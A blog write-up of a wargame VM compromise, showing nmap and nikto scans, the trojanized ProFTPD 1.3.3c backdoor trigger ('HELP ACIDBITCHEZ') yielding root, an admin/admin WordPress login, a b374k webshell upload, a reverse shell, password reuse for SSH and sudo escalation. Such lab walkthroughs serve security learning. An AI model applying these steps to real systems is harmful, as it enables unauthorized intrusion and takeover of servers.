This time we are going to solve a very simple wargame, it is a VM that we have to own in the way that seems best to us, in my case I have achieved it in two ways that I document in the article itself.
We can get the VBox image from both the web and alfaexploit, I recommend the first method since the download will be faster, but I leave a copy in case it disappears from the internet:
First a quick look with nmap:
Starting Nmap 7.40 ( https://nmap.org ) at 2018-02-17 22:12 CET
Nmap scan report for vtcsec (192.168.69.202)
Host is up (0.0011s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.3c
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
7777/tcp open cbt?
We found a version of proftpd that was trojanized some time ago:
https://www.exploit-db.com/exploits/15662/
We check the trick and surprise!!
220 ProFTPD 1.3.3c Server (vtcsec) [192.168.69.202]
HELP ACIDBITCHEZ
id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
But it has been too easy, let’s look for another way to access.
It also has port 80 listening, we can surely get something interesting:
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.69.202
+ Target Hostname: 192.168.69.202
+ Target Port: 80
+ Start Time: 2018-02-17 16:17:30 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache/2.4.18 (Ubuntu)
+ Server leaks inodes via ETags, header found with file /, fields: 0xb1 0x55e1c7758dcdb
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS
+ Uncommon header 'link' found, with contents: <http://vtcsec/secret/index.php/wp-json/>; rel="https://api.w.org/"
+ OSVDB-3092: /secret/: This might be interesting...
+ OSVDB-3233: /icons/README: Apache default file found.
+ 7535 requests: 0 error(s) and 8 item(s) reported on remote host
+ End Time: 2018-02-17 16:18:36 (GMT-5) (66 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
There seems to be something interesting in /secret/, with a curl we can see at a glance that it is a Wordpress:
<title>My secret blog – Just another WordPress site</title>
We pass a vulnerability scanner:
We find out the version of Wordpress and it seems to be vulnerable to a DoS:
[+] WordPress version 4.9.4 (Released on 2018-02-06) identified from meta generator, links opml
[!] 1 vulnerability identified from the version number
[!] Title: WordPress <= 4.9.4 - Application Denial of Service (DoS) (unpatched)
But we don’t get anything interesting, on the other hand, we try something simpler like accessing with typical credentials like admin/admin.
We’re in:
We upload our favorite webshell b374k-shell

Now we’ll start a reverse connection:
We receive the connection and start a shell from python to make it look as much like an interactive shell as possible:
b374k shell : connected
/bin/sh: 0: can't access tty; job control turned off
www-data@vtcsec:/var/www/html/secret$
We show the system users:
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
marlinspike:x:1000:1000:marlinspike,,,:/home/marlinspike:/bin/bash
mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
Let’s try with that user, access by ssh with the same pass as user:
marlinspike@192.168.69.202's password:
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.10.0-28-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
198 packages can be updated.
69 updates are security updates.
*** System restart required ***
Last login: Sat Feb 17 15:07:52 2018 from 192.168.69.3
uid=1000(marlinspike) gid=1000(marlinspike) groups=1000(marlinspike),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
Well, we already have a shell, now we’ll have to escalate somehow, let’s try the easiest thing first:
[sudo] password for marlinspike:
Matching Defaults entries for marlinspike on vtcsec:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User marlinspike may run the following commands on vtcsec:
(ALL : ALL) ALL
Excelente, parece que podemos ejecutar cualquier comando mediante sudo :)
root@vtcsec:/home/marlinspike# id
uid=0(root) gid=0(root) groups=0(root)
Checkmate, server owned.